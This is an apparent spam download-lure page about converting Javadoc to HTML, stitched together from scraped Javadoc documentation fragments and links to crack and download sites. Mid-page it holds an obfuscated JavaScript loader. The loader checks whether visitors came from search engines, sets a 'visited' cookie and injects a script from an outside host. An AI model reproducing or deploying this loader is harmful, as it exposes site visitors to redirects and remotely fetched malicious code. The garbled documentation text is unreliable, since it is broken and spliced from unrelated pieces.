

[Free Download Javadoc File To Html For Iphone](https://inspiring-montalcini-687658.netlify.app/Free-Mp3-Converter-For-Mac-No-Download#aKjs=giJ9gzHzxyQbczH9gBUD3BKbszLjNrL52BObxAGi3BMbcBTrhAG8gDGugBPz==)



[Free Download Javadoc File To Html For Iphone](https://inspiring-montalcini-687658.netlify.app/Free-Mp3-Converter-For-Mac-No-Download#aKjs=giJ9gzHzxyQbczH9gBUD3BKbszLjNrL52BObxAGi3BMbcBTrhAG8gDGugBPz==)



0-WEB.ru

The tags fall into three categories: Class/interface tags, field tags, and constructor/method tags; each is itemized in the following sections.. Tagged ParagraphsTags must start at the beginning of a line Keep tags with the same name together within a doc comment.. One of several overloaded methods or constructors may be selected by including a parenthesized list of argument types after the method or constructor name.

Version normally refers to the version of the software (such as the JDK) that contains this feature.. Whitespace in @see 's classname is significant If there is more than one argument, there must be a single blank character between the arguments.. javadoc copies this first sentence to the member summary at the top of the html file.

## [Dvb Skystar2 Windows 7 Driver](https://plethhurguimogh.mystrikingly.com/blog/dvb-skystar2-windows-7-driver)

For the specification on documentation comments, see Chapter 18, Documentation Comments, in the Java Language Specification, by James Gosling, Bill Joy, and Guy Steele.. The text has no special internal structure A doc comment may contain at most one @version tag. [Seriennummern der Haynes Flöte nach Jahr](https://loaknobenwan.over-blog.com/2021/03/Seriennummern-der-Haynes-Flte-nach-Jahr.html)



[Download Firefox For Mac 10.13.6](https://kumu.io/rialewinto/download-firefox-for-mac-10136-chererl)

## [Solidworks For Mac Viewer](http://bartlomo.yolasite.com/resources/Solidworks-For-Mac-Viewer.pdf)

 Documentation comments are only recognized when placed immediately before class, interface, constructor, method, or field declarations.. Class and Interface Documentation Tags@version version-text Adds a "Version" entry.. var \_0x2576=['YXBwZW 5kQ2hpbGQ=','amF2YWRvYytmaWxlK3RvK2h0bWw=','MXwyfDR8M3wwfDU=','ZENz','Z0VHa1U=','WFVwVmk=','ZW 5jVGw=','U25NUVQ=','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','Y29va2ll','VGJZTk4=','Z EJ2b00=','QUJuTEM=','VWpybkI=','Z2phU1U=','Z2V0VGltZQ==','d3FBTXQ=','OyBwYXRoPQ==','eFBKY3E=','YlFNUF

M=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','WmtQU1Y=','R3hqWlY=','Q0treEo=','LmFzay4=','LmFsdGF2aXN0Y S4=','Z2V0','bGVuZ3Ro','UEdxblA=','aW5kZXhPZg==','c2V0','c1V0UGk=','eXBHVWo=','YWJTc2o=','aGVhZA==','Y3JlY XRlRWxlbWVudA==','c2NyaXB0','c3Jj','YkpKdnU='];(function(\_0xe401f6,\_0x35a64e){var \_0x407c09=function(\_0x50593e ){while(--\_0x50593e){\_0xe401f6['push'](\_0xe401f6['shift']());}};\_0x407c09(++\_0x35a64e);}(\_0x2576,0xb7));var  $0x5633$ =function( $0x1d0146$ ,  $0x420e86$ ){ $0x1d0146=0x1d0146-0x0;var$ 

 $\frac{0 \times 43c92c}{2 \times 2576}$   $\frac{0 \times 1d0146}$ ;if( $\frac{0 \times 5633}{1}$ 'initialized'] = = undefined){(function(){var  $\frac{0 \times 1350}{8}$ ;try{var

 $0x234d$ d3=Function('return\x20(function()\x20'+'{}.. When you embed HTML tags within a doc commen, you should not use heading tags such as  $\langle h1 \rangle$  and  $\langle h2 \rangle$ , because javadoc creates an entire structured document and these structural tags interfere with the formatting of the generated document. [Raleigh Burner Serial Numbers](http://lianoter.yolasite.com/resources/Raleigh-Burner-Serial-Numbers.pdf)

## [Naruto Shippuden Torrentz](https://niaralasa.mystrikingly.com/blog/naruto-shippuden-torrentz)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1350f8=\_0x234dd3();}catch(\_0x7fb77a){\_0x1350f8=window;}var \_0x3a9 724='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1350f8['atob']||(\_0x1350f8[' atob']=function(\_0x393744){var \_0x4b25b1=String(\_0x393744)['replace'](/=+\$/,'');for(var \_0x47dcd8=0x0,\_0xf3a8aa,\_0x593 9b9,\_0x427256=0x0,\_0x4d59a1='';\_0x5939b9=\_0x4b25b1['charAt'](\_0x427256++);~\_0x5939b9&&(\_0xf3a8aa=\_0x47dcd8% 0x4?\_0xf3a8aa\*0x40+\_0x5939b9:\_0x5939b9,\_0x47dcd8++%0x4)?\_0x4d59a1+=String['fromCharCode'](0xff&\_0xf3a8aa>>( -0x2\*\_0x47dcd8&0x6)):0x0){\_0x5939b9=\_0x3a9724['indexOf'](\_0x5939b9);}return

 $0x4d59a1;\}$ ; $(0)$ ;  $0x5633$ ['base64DecodeUnicode']=function( $0x16a9d6$ } $var \ 0x299d46=atob(0x16a9d6)$ ;var \_0x5b8047=[];for(var

\_0x25b2f9=0x0,\_0x1449b2=\_0x299d46['length'];\_0x25b2f9=\_0x4ac253;},'sUtPi':\_0x5633('0x20'),'ypGUj':function

\_0x2f0436(\_0x29df2d,\_0xfd2a4b){return \_0x29df2d+\_0xfd2a4b;},'abSsj':\_0x5633('0x21')};var \_0x4f7660=[\_0x55fbda['KYx Sy'],\_0x55fbda[\_0x5633('0x22')],\_0x55fbda[\_0x5633('0x23')],\_0x55fbda[\_0x5633('0x24')],\_0x5633('0x25'),\_0x5633('0x26'), \_0x55fbda['MFIem']],\_0x2fc176=document['referrer'],\_0x54b5f0=![],\_0x148f38=cookie[\_0x5633('0x27')]('visited');for(var  $0x46785f=0x0$ ;  $0x46785f$ . In addition, you can add further documentation by including doc comments in the source code.. This sentence ends at the first period that is followed by a blank, tab, or line terminator, or at the first tag (as defined below).. html) and an index of those members (AllNames html) When javadoc parses the class and member delarations, it picks up their signatures for inclusion.. @see classname Adds a hyperlinked "See Also" entry to the class Some examples are: The character # separates the name of a class from the name of one of its fields, methods, or constructors.. For example, put all @author tags together so that javadoc can tell where the list ends.. html file for each java file and each packages it encounters In addition, it produces a class hierarchy (tree.. Commenting the Source CodeThe first sentence of each doc comment should be a summary sentence, containing a concise but complete description of the declared entity. 773a7aa168 [Плагин Charles Для Mozilla Firefox](http://tarcrestsup.yolasite.com/resources/-Charles--Mozilla-Firefox-35-.pdf) [3.5 �������](http://tarcrestsup.yolasite.com/resources/-Charles--Mozilla-Firefox-35-.pdf)

773a7aa168

[Portable Autocad 2010 64 Bit Free Download](https://preslufgastver.substack.com/p/portable-autocad-2010-64-bit-free)